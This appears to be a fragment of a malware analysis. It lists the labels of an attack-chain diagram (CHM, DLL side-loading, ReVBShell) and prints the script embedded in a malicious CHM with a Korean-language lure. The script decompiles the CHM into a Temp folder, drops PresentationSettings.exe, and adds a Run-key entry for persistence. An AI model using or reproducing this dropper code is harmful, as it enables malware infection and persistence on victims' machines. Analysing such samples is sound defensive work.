 CHM
Execute
PresentationSettings.exe
Dll Side
Loading
slc.dll
Execute
VBS
(ReVBShell)
Download
KCaseAgent64.exe
(wsc_proxy.exe)
Dll Side
Loading
wsc.dll
<body><OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',hh.exe,-decompile C:\\Windows\\Temp 통일부 남북경협관련 법인 연락처_Ver2.1.chm'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<OBJECT id=y classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',reg, add HKCU\SOFTWARE\Microsoft\Windows\currentversion\Run /v Presentation /t REG_SZ /d
"C:\Windows\Temp\PresentationSettings.exe" /f'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
var start=new Date().getTime();
while(true) if(new Date().getTime()-start>2000) break;
y.Click();
</SCRIPT>